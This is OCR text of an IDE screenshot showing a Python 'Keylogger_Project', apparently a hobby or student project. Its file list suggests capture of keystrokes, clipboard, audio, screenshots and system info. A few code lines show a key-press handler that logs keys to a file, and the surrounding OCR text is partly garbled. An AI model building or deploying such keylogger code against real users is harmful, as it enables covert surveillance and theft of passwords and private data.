 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Keylogger_Project - KeyloggerProject.py
Keylogger_Project KeyloggerProject.py KeyloggerProject
Project
Project
Keylogger_Project C:\Users\HP\PycharmProjects\
venv library root
audio.wav
clipboard.txt
KeyloggerProject.py
log.txt
main.py
screenshot.png
syseminfo.txt
External Libraries
Scratches and Consoles
KeyloggerProject.py screenshot.png
147 im.save(screenshot_information)
1 7 16 6
148
149 screenshot()
150 hhh
151 keys = []
152
153 def on_press(key):
154 keys.append(key)
155 write_file(keys)
Notifications
Run: KeyloggerProject
C:\Users\HP\PycharmProjects\Keylogger_Project\venv\Scripts\python.exe C:\Users\HP\PycharmProjects\Keylogger_Project\KeyloggerProject.py
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
150:3 CRLF UTF-8 4 spaces Python 3.9 (Keylogger_Project)
1 Search T 65 PC S ENG 20:33
IN 22-07-2024 PRE